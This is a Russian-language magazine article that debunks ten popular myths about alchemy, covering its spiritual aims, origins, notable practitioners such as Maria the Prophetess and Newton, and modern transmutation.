<p>Алхимия с точки зрения современного человека — недохимия, возникшая в темные времена из-за нехватки научных знаний и точных методов. Однако это примитивный и в корне неверный взгляд на вещи: на самом деле речь идет о серьезной духовной практике, целью которой было внутреннее преображение человека, а не добыча материальных благ. На язык просится вульгарное слово «самосовершенствование», давно лишившееся всякого смысла, но адепты-алхимики именно что совершенствовали себя, пытаясь с помощью сложных операций и медитаций приблизиться к Богу и познанию тайн мира, а отнюдь не разбогатеть или сделать шажок по карьерной лестнице (хотя с карьерой у многих из них все было в порядке, см. ниже).</p>
<p>Создание золота для настоящего алхимика самоцелью быть не может — это всего лишь малая часть большого целого, побочный продукт многолетних духовных упражнений, молитв и <a href="http://lataupe.ml/articles/hesychasm" rel="noopener noreferrer" target="_blank">медитаций</a>, а алхимические операции — своего рода символический язык, позволяющий воссоздать в лаборатории то, что происходило с миром, когда Бог создавал его из хаоса. С помощью ремесленного усердия и аскезы алхимики стремились вернуться в состояние, предшествовавшее грехопадению Адама и Евы, и вновь обрести утраченный Золотой век, то есть, по сути, достичь бессмертия. Звучит амбициозно, но не так уж бессмысленно, если вспомнить, например, на что мы с вами ежедневно тратим немало времени в так называемых социальных сетях.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/10/1..30-2978_1_11-1024x717.jpg" alt="" /></figure>
<h6>«Алхимик», Петер Брейгель-мл.</h6>
<p>Кстати, знаменитый философский камень алхимики, конечно, тоже искали и возлагали на него немало надежд. В «Книге о Святой Троице», безымянном алхимическом трактате XV века, сказано: «Философский камень, если положить его на ладонь, становится невидимым. Если же зашить его в тонкое белье, плотно обтягивающее тело, чтобы камень лучше согревался, то можно будет как угодно высоко подняться в воздух. Чтобы спуститься, надо лишь слегка ослабить прилегание белья к телу». Надо думать, со старением и смертью такая штука тоже справилась бы весьма неплохо.</p>
<p>Ну и, конечно, алхимию не случайно называют именно искусством — в этом легко убедиться, полистав практически любой <a href="https://bookitut.ru/Alkhimiya-1.19.html" rel="noopener noreferrer" target="_blank">алхимический трактат</a>:</p>
<p>«Чтобы приготовить эликсир мудрецов, или философский камень, возьми, сын мой, философской ртути и накаливай, пока она не превратится в зеленого льва. После этого прокаливай сильнее, и она превратится в красного льва. Дигерируй этого красного льва на песчаной бане с кислым виноградным спиртом, выпари жидкость, и ртуть превратится в камедеобразное вещество, которое можно резать ножом. Положи его в обмазанную глиной реторту и не спеша дистиллируй. Собери отдельно жидкости различной природы, которые появятся при этом. Ты получишь безвкусную флегму, спирт и красные капли. Киммерийские тени покроют реторту своим темным покрывалом, и ты найдешь внутри нее истинного дракона, потому что он пожирает свой хвост. Возьми этого черного дракона, разотри на камне и прикоснись к нему раскаленным углем. Он загорится и, приняв вскоре великолепный лимонный цвет, вновь воспроизведет зеленого льва. Сделай так, чтобы он пожрал свой хвост, и снова дистиллируй продукт. Наконец, мой сын, тщательно ректифицируй, и ты увидишь появление горючей воды и человеческой крови».</p>
<p>Разумеется, непосвященному разобраться в таком сложном символическом тексте было практически не под силу: требовался сведущий наставник и годы учения.
</p></div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>2. Алхимия — сугубо европейский феномен, ведь не индийцы и не индейцы же ее придумали.</strong></h3>
</blockquote>
</figure>
<p>Алхимия расцвела в Александрии, а ее изобретение приписывалось богу Гермесу Трисмегисту, автору «Изумрудной скрижали», в которой сообщается приблизительно следующее: «То, что внизу, подобно тому, что вверху, а то, что вверху, подобно тому, что внизу. И все это только для того, чтобы совершить чудо одного-единственного» (и так далее, причем чем дальше, тем увлекательнее — всячески рекомендуем выходивший на русском языке и очень компетентно подготовленный сборник <a href="https://religion.wikireading.ru/58122" rel="noopener noreferrer" target="_blank">«Высокий герметизм»</a>). Большинство исследователей сходятся во мнении, что этот текст и другие трактаты так называемого «герметического корпуса» были написаны александрийскими адептами в IV веке на греческом языке. Из Александрии алхимия проникла в Византийскую империю, а средневековый Запад узнал о ней благодаря захватившим Египет арабам: труды мусульманских алхимиков начали переводиться на латынь уже в X веке, да и само слово «алхимия», судя по всему, арабского происхождения (хотя на этот счет есть и другие мнения). Одним словом, алхимическое искусство так или иначе возникло на перекрестке восточной и западной культур.</p>
<p>Отдельно отметим, что в Китае была своя отдельная алхимическая традиция с даосизмом, энергией Ци и т. п. — почитать о ней можно, например, в <a href="http://ec-dejavu.ru/a/Alchemy_East.html" rel="noopener noreferrer" target="_blank">работах синолога и буддолога Евгения Торчинова</a>, там довольно много интересного.
</div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>3. Алхимией занимались только в Средние века: пока вокруг бушевала чума, а инквизиторы жгли ведьм, докторы Фаусты, не знавшие таблицы Менделеева, колдовали в своих мрачных каморках.</strong></h3>
</blockquote>
</figure>
<p>О ранней истории алхимии мы коротко сказали выше, однако и после Средневековья она по-прежнему прекрасно себя чувствовала. Знаменитый швейцарский алхимик Парацельс (настоящее его имя было смешное: Филипп Ауреол Теофраст Бомбаст фон Гогенгейм) — человек эпохи Ренессанса, а в эту эпоху алхимическое искусство расцвело с новой силой, поскольку в культурный оборот было введено огромное множество прежде недоступных европейцам текстов (например, сочинений Платона и Плотина они прежде по сути в глаза не видели). Алхимической символикой и идеями пронизано искусство эпохи барокко (на эту тему можно почитать, например, что-нибудь о <a href="https://www.academia.edu/19668969/%D0%A1%D0%B0%D1%85%D0%BD%D0%BE_%D0%98._Picta_Poesis._%D0%9F%D0%BE%D1%8D%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%B8_%D0%B6%D0%B8%D0%B2%D0%BE%D0%BF%D0%B8%D1%81%D0%BD%D0%B0%D1%8F_%D1%8D%D0%BC%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_%D0%B1%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE._%D0%9E%D0%9A" rel="noopener noreferrer" target="_blank">барочной эмблематике</a>), и даже Исаак Ньютон (1642–1727) посвятил алхимии около тридцати лет своей жизни (правда, его современники об этом понятия не имели: ни одной соответствующей работы Ньютон так и не опубликовал, а огромный архив его рукописей религиозного и алхимического содержания обнаружили только в тридцатых годах прошлого века), но и он, конечно, был далеко не последним.
</div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>4. У истоков алхимии стояли белые гетеросексуальные мужчины — ну а кто еще?</strong></h3>
</blockquote>
</figure>
<p>Ничего подобного: одним из первых алхимиков (если не первым) была Мария Пророчица, которая жила не то в I, не то в III в. н. э. О ней упоминает в своих трудах другой алхимик и по совместительству христианский гностик IV века <a href="http://www.physchem.chimfak.rsu.ru/Source/History/Persones/Zosimos.html" rel="noopener noreferrer" target="_blank">Зосим Панополит</a>, но дошедшие до нас сведения о ней мягко говоря не самые точные: один византийский историк VIII века сообщает, что Мария обучала Демокрита во времена Перикла — ну да, конечно (арабы вообще называли ее «дочерью Платона», но, видимо, в переносном алхимическом смысле). Не исключено, что именно Мария основала александрийскую алхимическую школу. Труды ее канули в Лету, сохранились только разрозненные цитаты в текстах других авторов, из которых следует, что она придумала ряд алхимических процессов и аппаратов, в том числе хорошо всем известную водяную баню — один автор XIV века даже называет ее «баней Марии». Память людская коротка, и мы часто понятия не имеем, кто придумал ту или иную полезную вещь, и особенно постыдно это в случае незаурядной женщины, которая умела делать золото из корня мандрагоры.
</div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>5. Алхимики были маргиналами, колдунами, сатанистами и безбожниками.</strong></h3>
</blockquote>
</figure>
<p>Отнюдь. Первый великий западный алхимик, монах Герберт, в 999 году стал папой римским, приняв имя Сильвестра II. Алхимией занимались как крупные церковные сановники, так и представители рядового духовенства, во многих монастырях устраивались лаборатории прямо в кельях. Алхимиками были самый знаменитый мусульманский врач Средневековья Авиценна, знатный итальянец Бернар Тревизан, маркграф Тревизанский, представитель крупной французской буржуазии Жан де ла Фонтен. Или, скажем, легендарный Николя Фламель — он был незнатного происхождения, но отщепенцем его тоже не назовешь.</p>
<p>Более того, алхимию невозможно назвать даже предшественницей более позднего вольнодумства: практиковавшие ее люди отличались крайней набожностью и нередко носили церковный сан — они стремились как можно глубже проникнуть в божественный замысел, а не списать его со счетов.
</p></div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>6. Алхимия — предшественница химии: алхимики занимались ерундой, но заодно проложили дорогу настоящей науке, плоды которой мы сегодня пожинаем, засоряя мировой океан миллионами тонн пластика. Ура.</strong></h3>
</blockquote>
</figure>
<p>Современные историки науки убедительно доказывают, что различия между алхимией и химией были настолько радикальными, что говорить о какой-либо преемственности между ними сложно. Это два разных мира: если химия стремится к содержательным результатам, то алхимия доискивалась первопричин и не была квазинаукой, поскольку результаты ее не обрабатывались математически. Алхимическое Великое Деланье, как называли свой труд сами адепты, похоже скорее на священный акт, и его уместнее сравнивать с церковной мессой, чем с работой в современной химической лаборатории. По сути, речь идет о двух совершенно несовместимых взглядах на мир. Впрочем, это не отменяет того факта, что именно алхимики мимоходом открыли кучу важных веществ — мышьяк, соляную кислоту, сурьму и т. д.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/10/A_lady_visiting_an_alchemist_in_his_laboratory._Oil_painting_Wellcome_V0017657-1024x859.jpg" alt="" /></figure>
<h6>«Дама, посещающая алхимика в его лаборатории», Ян Йозеф Хореманс-мл.</h6>
<p>Вадим Рабинович в известной книге «<a href="https://platona.net/load/knigi_po_filosofii/istorija_nauki/rabinovich_v_l_alkhimija_kak_fenomen_srednevekovoj_kultury/51-1-0-782" rel="noopener noreferrer" target="_blank">Алхимия как феномен средневековой культуры</a>» писал: «Всмотримся пристальней: алхимический инструментарий — колбы, бани, печи, горелки; специально изготовленные вещества для химических взаимодействий; обработка веществ — растворение, фильтрация, перегонка. Не химия ли это? Может быть, и химия. Но какая-то дремучая, неудобная, когда ртуть и сера — это не только вещества, но и бесплотные принципы; когда газ — это не только нечто воздухоподобное, но и некий дух, таинственный, потусторонний. Верно: отдельные практические достижения алхимиков (разделение, осаждение, очистка веществ, установление их свойств) можно „экстрагировать“ из эпохи и как бы включить в предысторию нынешней химии. Так, впрочем, и поступают иные историки науки, но тогда многое остается в „маточном растворе“ алхимии».
</div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>7. Лаборатория алхимика представляла собой безумное нагромождение всевозможных сообщающихся сосудов, инструментов, зеркал, реагентов, гримуаров и сушеных лягушачьих лапок.</strong></h3>
</blockquote>
</figure>
<p>Нет, лаборатории у адептов этого высокого искусства были относительно простыми и напоминали скорее мастерскую ремесленника, чем жуть из дешевого современного фильма — такое, впрочем, тоже встречалось, но только у профанов, не знавших, как подступиться к делу, но мечтавших поскорее заполучить гору дармового золота. Настоящие алхимики называли таких людей «суфлерами» и дико презирали.</p>
<p>Специалист по средневековой алхимии Серж Ютен пишет: «Лаборатории встречались повсюду: как в замках и дворцах, так и в домах простых горожан и даже жалких хижинах, в церковных приходах и монастырях, в городе и деревне.</p>
<p>Лаборатория, как правило, была тесной и темной и в обязательном порядке имела трубу или дымоход для отвода выделявшихся газов и дыма. Нередко это была подземная конура, но могли использоваться и старая кухня, и даже специально обустроенная комната, занимавшая (что случалось редко) целый этаж».
</p></div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>8. Со времен победного шествия прогресса алхимией интересуются разве что фрики или изготовители худших образчиков масскульта вроде дешевого фэнтези.</strong></h3>
</blockquote>
</figure>
<p>Конечно же нет: алхимия — почтенная традиция, основанная на сложных духовных практиках, и в свое время ей уделяли немало внимания такие разные люди, как, скажем, психоаналитик Карл Густав Юнг, автор книги <a href="https://carljung.ru/Library/PsychAlhim3.htm" rel="noopener noreferrer" target="_blank">«Психология и алхимия»</a> (о научной состоятельности его сомнительных разработок мы оставляем судить специалистам, но сам факт примечательный); Антонен Арто, писатель, поэт, драматург, актер, теоретик «театра жестокости» и т.д. (в статье <a href="http://www.ashtray.ru/main/texts/theatre_alch.htm" rel="noopener noreferrer" target="_blank">«Алхимический театр»</a> он писал: «Между принципами театра и первоосновами алхимии существует загадочное тождество сущности. Дело в том, что театр, как и алхимия, если рассматривать его принципы и тайные пружины, покоится на нескольких основаниях, остающихся одними и теми же для всех искусств, — основаниях, которые в области духа и воображения направлены на достижение той же эффективности, что в области реального позволяет <i>действительно делать золото</i>»); алхимические мотивы можно обнаружить в творчестве писателей-романтиков — например, у Эдгара Аллана По и Жерара де Нерваля, а также у более поздних литераторов вроде Артюра Рембо.
</div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>9. Трансмутация, то есть превращение свинца в золото, невозможна. Вы что, физику не учили в школе?</strong></h3>
</blockquote>
</figure>
<p>Ничего подобного, в современном исследовательском ядерном центре вполне можно превратить свинец в золото. Другое дело, что золото это будет немыслимо дорогим, а для разложения ядерной структуры вещества потребуется колоссальный источник энергии — и что, и зачем? Конечно, это нереально было проделать в Средние века ремесленными методами: если бы алхимику удалось осуществить такую операцию, скажем, с помощью молнии, то он сразу получил бы смертельную дозу радиации, и не видать ему тогда Золотого века, как своих ушей. Но, повторимся, трансмутация была скорее символом того, что все в мире взаимосвязано и превращается друг в друга. То, что из всего корпуса алхимических текстов современная культура усвоила только только «волшебное превращение» в дорогой металл, больше говорит о наших современниках, чем об алхимиках.
</p></div>
<div class="entry-content">
<figure class="figure figure--quote">
<blockquote>
<h3><strong>10. Алхимия осталась в прошлом, в наше время алхимиков не бывает.</strong></h3>
</blockquote>
</figure>
<p>Еще как бывают — хотя и специфические. Известный поэт и переводчик Евгений Головин не только писал <a href="https://teksty-pesenok.ru/rus-evgenij-golovin/tekst-pesni-via-dolorosa/1797813/" rel="noopener noreferrer" target="_blank">стихи про эсэсовцев</a> и <a href="https://www.youtube.com/watch?v=UNniF54fkzk&amp;t=1202s" rel="noopener noreferrer" target="_blank">встречался с кикиморой</a>, но и считал себя алхимиком в полном смысле этого слова, хотя и не закупался, насколько нам известно, реагентами, пробирками и спиртовками. Зато он неоднократно выступал с лекциями на разные алхимические темы: понять из них что-либо практически невозможно, но смотреть их, слушать и читать все равно очень интересно.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/dAftLpFals0?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=dAftLpFals0" target="_blank" style="background-image: url(https://img.youtube.com/vi/dAftLpFals0/hqdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><strong>Правила жизни простого средневекового алхимика (из трактата De alchimia святого Альберта Великого, XIII век)</strong></h2>
<p>«Алхимик должен обитать вдали от людей, в собственном доме, в котором должны быть две или три комнаты, предназначенные исключительно для занятий сублимацией, растворением и дистилляцией.</p>
<p>Алхимик должен быть молчаливым и скромным. Он не должен никому открывать результаты своих операций. Он должен жить в уединении, вдали от людей.</p>
<p>Он должен выбирать для своих операций подходящее время — иначе говоря, ему следует удостовериться, благоприятно ли расположение звезд на небе.</p>
<p>Он должен быть терпеливым и упорным.</p>
<p>Он должен действовать сообразно правилам: растирание, сублимация, фиксация, кальцинация, растворение, дистилляция и коагуляция.</p>
<p>Он должен использовать в своей работе только сосуды из стекла и керамики, покрытой глазурью.</p>
<p>Он должен быть достаточно богатым, дабы иметь возможность покрывать расходы, связанные с проведением работ.</p>
<p>И, наконец, он должен избегать всяческих контактов с князьями и правителями».</p>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/science/" rel="tag">наука</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/knigi/" rel="tag">книги</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Falchemy%2F&#038;title=%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%D1%89%D0%B8%D0%BA%D0%B8%20%D0%BB%D1%83%D0%BD%D1%8B%2C%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%BE%D0%B3%D0%BD%D1%8F%3A%2010%20%D0%BC%D0%B8%D1%84%D0%BE%D0%B2%20%D0%BE%D0%B1%20%D0%B0%D0%BB%D1%85%D0%B8%D0%BC%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Falchemy%2F&#038;text=%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%D1%89%D0%B8%D0%BA%D0%B8%20%D0%BB%D1%83%D0%BD%D1%8B%2C%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%BE%D0%B3%D0%BD%D1%8F%3A%2010%20%D0%BC%D0%B8%D1%84%D0%BE%D0%B2%20%D0%BE%D0%B1%20%D0%B0%D0%BB%D1%85%D0%B8%D0%BC%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">14:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">12:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"85392","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. 